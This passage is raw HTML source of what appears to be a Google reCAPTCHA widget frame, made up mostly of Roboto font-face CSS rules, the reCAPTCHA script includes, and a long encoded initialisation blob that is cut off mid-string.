  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="InsE1hKHhrIDCB-9Ii6vew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="InsE1hKHhrIDCB-9Ii6vew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="InsE1hKHhrIDCB-9Ii6vew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKoLHPDpS/CjzTDuyJxwq14woVSwqDDmA0ZwrjCsXdBw6vDtSjCjVfClCvDusKCw4wMw5zDssKHGALCvnrDpBlaAkfDpsOBwrjCgMO+B8KNw48DwobDiRkpw4HCtHVnfMKGw6LClsK6FMKrwowuwozDr8ObWMKVwr7CiC/Cl8OsFWZONRttw47CkDHCksK+wp5cw53ChMKQwq3Cp8K4w4QROi4xwrgWwrJ5LBoETcKsM1jCuT1JWsO+wpwJw6Rfwq/CpwjCjMKsIFHDvcKnwqBow5wAHsO4wprChWZ9BsKSwrJLU3nCtAZHw5HDpzPDsMK/GcKHM8KEB8OOw5YWwp3CtcOIHMOOwoHCi8OzSnUSwrI4wq3Dp8OlVcO5woZ3woXDlcKtwoE8VXnCuMKUd8O4PsOuZFpnw6V7eGMlwrrDvsK1wrhpTcK2HMOaGsKRwqDDt0nCrSJzw7zDjsOsw5/DvR/Cnmcnw4s2SGrCgzN6TsOpw4hcw5jDicKObjIcGMOEB8OWworDkMKYw4nCscO4EDDDgMOBZ8KZw7TDvh/CnMKxD2xuwp8cwrnDt8K8w68kDcKsZ2/DmsKlw4TCo1vDnMOCS8OPwrBRCzEyASRmKzJVwqjDiMK8fH52w7HDqSAewpRfcsKxw4jCv8Kqw5XCvHocYioCTi9fL2pIw67DlDAUCcKBw58Vw7rDhi1gWcOcI8KLU8Kmwr/CkMOXUVtEXjfDo3klPsOTG3PCuzAHwrjDicOLVMK2w5rDv3XCtMKMwrlSwqJtS8KSw7TDt8OVw7Bcw7XDh8KBwq3DpjPCpDbChm/Cn8KZw7XDlwfCh8OHwpXDjsKaK34Gw6RJw75fYcOnQxLDhcKFUDXDpsOhKXDClynDpsKvCMOCTEQHwrPCjlo6w4YQwqEQwrHCjDLDlMKTPsK/w4kqcCIfGsOlW8KlGHrCtHBGw60EbEZXw6zCucK5YEDCrlvCk8KAD3/DgMOtZjNsA8KSw6nCkiRTw5XDgMKbw47CvFE1W8OKYQ0TVzkZw7InfUZTZ8Ksw59GMGZ+XHLDm8K9w7/CvcKmw7t0RwY+woDCth7ChhXDtMO/wrw3JcOrAXpXw5NAMMKqwoY+FsOYw5M+wr3DgELCgsOWMcOMT8KXEcKmYcKTYcOWwqw+FybDk3rDlwYSwpZXwqYnLWo6DMKLAMOlCcOAecOidsOGwprCn0/Ct8KEwrMMXMOGJMKLwpAZKsKLSsOTwrPDqRMtwp8AQR/DncKQacOsKMO9wqBUw5XCt8O1BDJed8KmB8ObdsKsBhB0CcKxw7bCjyrDmsO8wrtOEcKhNWIedMOGwp3CnMO2QsOGw7EBB8Oqw7YccHfDsVLDmsO0wqhxTMKcw7krHzNlwroxNcO0BcOmw407fcK4FQ4Rwp/Cq8K8wqR6w7fDkcKqCH7Cl3DCuWQTO8KGw5s9wrXCv3YuVmoKH3oswrwWOE10McOhN1scDHHCqsKZMcKCwqDDgsOCw4TDnRM8O8KDwrbDgR10AsKNw7Z0LFnCsS57Ym8aw5bDusOewqHDpGTCrAVSJMK1cHcQwq7DhWBrwpTDqhDClnlFwpHCrigOMmXCoUt2wo/DoUjCs8O7wqMMXsKowr5yP3rDqRnDm21yAcKXw6UWc8O5OiYUYxImJxjCoEdoH8KvMMOZwqEpGDc0wo8XwqTCgFNmJcO1d8KEUhTDgyJSLcO7w7/CssOYHsOtw45Xw6rDpQkFOFMpHMOTGhjCpsOSw6IzD8Kvwo4aMlQFwoPDocO0wqrDm8KXE8KPw7Yvf8K2wpTDnSDCl8K2JcOPw6sFw5/DpAB0cRLCg8KwLUhvBsKQGARkJjzDmBvDpcKCw5XDgAsSZi1maH7CuMOdbMKFSBpswpkkO8OEw4x1EMO/[base64]/CqXskQGB+SMKQND9swpjDuVbCgCA/TsKJQcOhbCbCtGbDlcObwpDChcOuw6dkDAzClAVWw4d8WjM4BMOMTlJsBH3Coi97ZXJFajp4BXsuL0rDhjYVBsOwwr8FwrfCoMO1N8Khw6I/w5gheXjDiMKCw4VsBFLCtnRZw4bDpMKdUsKLwpF1BMORwpzDg8Otw7/DuhPCm8Kbw45AbhDDmsK0a8KfA8KTRwhFFDJTRx7CpcKcwq/CgCrDr8KhwpdmQsO+w454SMOoUMOjbcOkIFPCuhTDkcK8C13Dl8KtGlE6V8KiIAVFS8OTJi/DpsKuw6wTw53DlsKMwrs2wqt4wrDDuVPDoU3ChMKiFsKGJR/CrMKSIXjCmsKaAMO4w4I+w5V1cUM7w6oOKC7CucKQw6zDpWV/wqRwfMKyFsO0D8Kywro5Kn5Rw5PDg8KoA8KWw4LCg8OySXZ9TcKkw5LDq8K4w5HClMKKAG7CscO7w4nCtHXDgyHDqBs7egfDvMOiwqUrJsKLw5B2PcOpRMOkw5AVZUXCvCzCjW/Dh0DDlcOzOCXDtywUw5zDjBnCrMORKlBNw7rCrcONw5oLw5d2FER9WglRBcK1w5lsw5w6w57DpydCw74nw55Dwr4/wqbCpsKcKcOuNXxiBsKBwqV9G8Osw5DDtMKzw7BnLMOtw5d8Ak1wacOMUgPCtsK5wqZDw4p6w7fDh8ORLMKrQnjCusOBwpgsEMOicRl3M8K7fyc4F1hHW8K5Zn7CjzjCvytNPUDCnWAYwqJZwqUJw6zCncKAwoPCgcKITMK0MXHDtX/DrjdyO8K8fMO/Vms6wrDDvgh+ZsOPw6BBwqJ1wodlwrVLw5zDucOCM8KkT8KgMmoBwrVOw78bw4LDikwdEVXDtH9pLFRww45ldD0ywpNyYwzDtcOTDz9nNWoPwqHCgjZDbMK4w5oIw5TCrsO5EAxaw7nDlzsuw7g4GF/CkGdED8Orw7FCw4/CtMOjdMOuKi3Dvi18wpzCmsK+R3lww6jCjmYpw4vDjGXDqcOUwqInKcKpwoJXQ8Omd0/CsChowooXw4sawq7CghTDicKwIWXDhjXDnCLDrijCgx17wr0mAFTCikrCnXwyBsKNwrTDtsKgKlzCtBd2w5DDj8K6wrQYCS/DrsKIe8OTf8Ogw7Z2BQ/[base64]/[base64]/DsQU0wpkJw57DsizDtl1LDlTCgW4ww5fDj2jDo8KFUGjDnDdOwqZEJF/DhMKzw7dgw5DCiBcIKjwIwqEVbcOIAkPCl8K1w6dzJsODHMKpwotdw6lwwrQdwrXCnsOcDQrCtUDDoMOrXsKMwrxMw47CgcKGw7PDmFLDhm/DhCYjFcKnwrc6w54aw7NfYMOvcsOKwrLCnsOdchLDhl/DrMOrw47Ch2HCo8KYwq1Bwo19wqYxwplsTMOAUVfCjcO2eW15KcKcw7h1PEUEw45zw7DCtEUbRcOIwqwgw5JXNMOLe8OXwp3Dh8KxUH7CvCTCgFDDhsOuFMKpwpxAJirCsTrClMOVwoPCo8Kqw6XCsnbCj8OMwprDlcOSwqvCtcK4QsKiVnUPNhbCgMObw4/Dkx1VVAp8IcODPxIewrDDnmPDncOdwp3Di8ORw7/DrkDDtAENw5jClBnDjFwVw6rCkMK0asKvw4DDr8OEw6o8wqlKw73Cu0cMw4l9wpkKUcOSw6DDu8O5a8K2woDCggTCn8O9wpTCg8KoQnTCrMOaw4Aaw4VOw74pw4c9wqTDoUvDhcKXw4PDmcKBwprDnsOEwrRrwozDohjDvnU2wpDDhy/[base64]/ClEoawqrCvMO0wqERw48yw4zCtcKMw6YQQMKmOMKyd8Ojw4PDmX9ZX1wYwrTDvxMNw4HCkMOYw4pyAsOGw5tVwpLChcK8wpYIwopzKlJdCMOUwrVJwok4Z2nCl8KXPzQSw7tSKWDClMOLw7AWY8KdwpHDvHd9wrFVw6zChGPDgGZ/w6jDlgUWWx4yXylJAsKvwowXw585QcKww7E0wol2ISHCssKKwodcw7p4UMOuw4vDg2U/wrbDiXzChAkAOWAfw7NTY8KnBsOlw5MDw6x1MsK3w6/[base64]/eMKMUsOJw4/CrwAywqnDuBLDqMKvEmvCqXw+HMKkccOtwo/CmQsNW8KgN8OCwrt8TMOidEY0GQDDmAUvwrLDssK7w6ZMwoARNnxbCAfCtGXDlMKWw6cud0B9wozCvjDDvFBbciQqLsOUwpdQUBlOPMKdwrXDoMOyCMKVwrtdNn0rN8OKw6otHMKfw7bDs8OSGsOKKS97w7fDl3TDl8OuAybCt8KZXW4uw6zDpn/DpBrDlH0XwpZiwoMGwrFUwrvCpTTCuyzDkhZyw7g5w5Unw4zDjsOLworCtsOWJXrDicObbDAmw45Zwodlwo92w6ALKy1Yw6XDk8Opw43Cl8KFwqFPX2RWwoRxU1/CpMO4woXCocKswrkYw404CVhGJgZqXXB8w6xiwpXCj8K8wpjChgnCicKvw53CgSZGw5AywpRAw4/[base64]/Cm8KFw6Y0wpcLDcOGcMKpw4vCpcONKFvCgsKpdMO0RRgZCMKXeixhOcOtw6gJw4DDhxrDgULDmiZtd3ktc8OLwrrDqMK9fnvDlMKwGcO/[base64]/CgwZ7JRzDr2HCksO6w5nDiSXCqR3CncKCXyDDn23DlnvCjTLDkmbDgMOWwq1cTsKaeTfCknl5Rh/CnMKMw6kuwq0yJ8OUwr5lwoDCl8OKw5EiwpDDi8Oaw7fDrGXDnUs/[base64]/W8O7DMOXDMKbw5ksCsObUMOMwrvDhCzCisKLU3PCq8Kxw5JpwphoZkdKYwjDhmZtwojCp8OQYAcuwo7CvjLDsCM2U8KLWh16YT9ALsKrZ1FrP8OeccOsY17DncO5X2PDmsKXwrtJZkPCrsO/wrDDj2HCtGvCpWgKw5rDvMKhLsOId8O7emXDjMOvZ8OFwonCgBLCgRMVwr/ClsKww43Cm3DDmwrChcO8BcKBQ1d/[base64]/[base64]/Hk/CmBFdGyksWVbDkS10wqfCvMOMf8KVw5oPTMOGBcK7K8KlUkpOTzpLLw3Cs2QVwoMqw63DiFFcScKBw6/DiMOeHcKZw7JBPEwMF8ORwrrCsi/DlzfCp8ODYXVvwqpNwphqUsKDdDDCg8Ofw4rCnCfCm3R+w5XDvhrDhRzCszBjwp/Ds8Ouwo0Ww5coOsK4CGHDqMOdAsOPw47CtAtawqnDmMKzN2gkYsOnHkwzUsKeVnPDicKAw4DDuWVLPjUBw4TCmMKdw4lrwrjDvVTCriNMw7HCo1R4wrYREh4LaQHCr8K+w5/Dq8Kew7g/AAHCsCsUwrVAFMKtT8KLwpPCnChWbibCu2LDrXk7w4wfw4XDrAVWfDhfGMKsw7pxw4xewo4Zw7/CuRTDvgXCoMK2wqbDuBwNQ8K/[base64]/Do8KswrLDvTzCjylZwqUuw4VUw7bDtXLDssOFHsKMw6wYNMOta8Kmwpl5FcOEwrNow7PDkcKhw7HCsS3CgkFgbMKnw4Q0P0/[base64]/wpEZwojDsBLDvyAswqTCv8KHIsOnIsO7w5JwVMKEwps2w6DDscKGa0cfRcOac8K6w6/DiyEIw5Uww6nCqE3Dv3lTeMKRw4ghwrkkPljDmcOccljDmFlSQcK5PSPDr1bClybDkiVsZ8KaKMK0wqjCpMOhw5zCvcOyVsKewrLCmUPDujrDkjMrw6R8w7NtwolvEsKJw47CjsOEAcKuwoDChy/Dl8KzLsO6wpDCrsOVw7zCg8KWw44OwpY2w7lHWCbCtlTDnDApW8KIXsKoW8Khw63DhhU4w5BqYRTCrScJw4c4IFnDhMKhwqrDkcKewp/DjQEew7zChcOvW8Osw5lew4IJG8KFw5hJFsKhwq/DnXrCtsKFw7HChwEsJsKKwodKGgDDn8KUURvDr8O7JXFbWR/[base64]/DkMO3w5F1FMK4w7nDssOzw79cGk/CosKKCCYTfCfDv8O5w7/CpsKzeEgAasOtMMORwrsvwqsCWFXDrsO2w78qwrTClHvDmmXDqMKDYsKKZTUTK8OywqNHwpnDsDfCiMOrccO7ex3Dj8KuVMK4w5Vici4cKm51QMOqY0fCoMKXSsO2w6TDlsO1FsOcw5p/[base64]/ClQbCgATCp2NCIsKQOMKGccO2BsOjZcODwpETDF1NETTCjsOLYCjDnsKew4rDvhLCi8Orw6F7ZBjDjXfDv3MjwpY4WMKTWMO4wplJTgg9VcOKwrVQD8KtaTvDqyDCoDF/AXUUdcK4w6NQesK1wp1rwrtrw6fCin5ywpxzVxjDkcODW8O8IQbDlD9FW0jDmEvCpMK7ScObEwMWD1vCoMOjwqvDgSnClzYdwo/CkQLCiMK4w4bDtMOeFsOyw6DDgsK8VBAWZMKxwpjDn2Ztw6nDjFDDtsKjCAPDtnVvc2Zyw6PCj0jDisKbwqLDk25dwqQLw7YuwoISfE/DjiLDncKww6nDs8KjZsKcQXhKSxrDpsK/NDnDoFcNwqrDqlJDw5Y7O31mUgVSwqPCqMKkMhA6wr3ClGVIw7IuwoTCqMO/UzPDtcK0wpPCpVbDvyNCw7HDi8KVJcKDwrfCr8KJw5Z6woUNMsO9K8OdJMKQwoPDhMKOw6zDhErCoxHDs8OsfcKlw77Ct8KDYMOJwooeajrCtC7Dn0t/[base64]/CsyJ/I8KPwpjChsKDw4Jjw6zDkkfCjyQLLwxkAxDDgsO+wpJickAFw5rDl8Kcw4rCjnTCmsKsZENiwpPDhHo/[base64]/[base64]/ECTDo8OQwoDCuDBdBGrCkMKowqZ6f8KZwpYMwrgiIsONaAkuEcODw7JzQnB+wpETbMOqw7UkwqZTNsOYeD/DrMOBw50/w4PDjsOLFMOvwpNJT8KsTljDt3bCkkXChgZow6YFQiV7FDrDpCkGOsOrwp5rw4bCmcKCwqnDiWhHPsKKWcOhXVohIMOFw7scw7bChAlWwoETwox0wpbChS0JJxBWBsKMwpzDkALCusKbw43Csy/Cqk3DtUYYwoHDoD5ZwrXDhBAvVMOZRGUVMMK3e8KOISPDtsK0JsOIwo7DscKXOBd+wqFXaSRBw59Vw4LCo8OIw4DDkADDhcK3wq98HMOGV03CpMKUe3V9w6XCvwfCoMOqJ8OHZXNKFQHDpMO/w7zDkUfCkwTDrcKfwq0GNsKxwqXCtgbDjnUOwo4wKcKQw6PDpMKzw6/[base64]/Ckz8pw4UNOVs7eiEnKsK9acK8KcKteMOUUwUBwrAVwpHCtcKeDsOjfcO5wqxrA8KZwrsFwpjCscOUw6N8w58/[base64]/DtMKVw6LCkRPCiXAFcU51w7fDjTHDsDlYKsKuUMOxw6k/K8OFw5HCq8KgP8OEcGlQLiYgVcKZc8KxwpN9DW/CmMOYwod9KgwEw4oscgLCpDzDijUdw6nDn8KSOCjCjiwFTMO0McO/w4zDiU8Tw5hMw5/CozN5SsOcw5PCg8OzwrPDr8K+w6AkYsOswo05w7PCkz9BWEA+EMKnwr/DkcOlwrvCtMO0M0sgfHpkDsKRwrNmw7IQwojCoMOXw5XDr0ArwoFjwonCl8OPw5PCqsK3HD8Hw5AKORIewovDlRc4w4FKwrjDjsK1w6BHJH8XacOlw59kwpsTTw5Ve8KGw4EUY1EfZQnCo3/DjQIOw6bCpl/DqcOBFGRCTsKfwonDvCfCkCoqUBrDpcK8woM7w6AJM8KowobDjsKPwqjCuMOkwqrCv8KLGMOzwq3DgRvCnsKBwp8zXsKveHZwwoHDicOqwpHCtV/DpXNAwqHDmQ8aw7ldwr7CnMO8LhDCnsOLw4UOwpnCmUsxUhPDkEPDjMK0w6nCj8K7FMKuw6JrR8Oaw5LDkMKv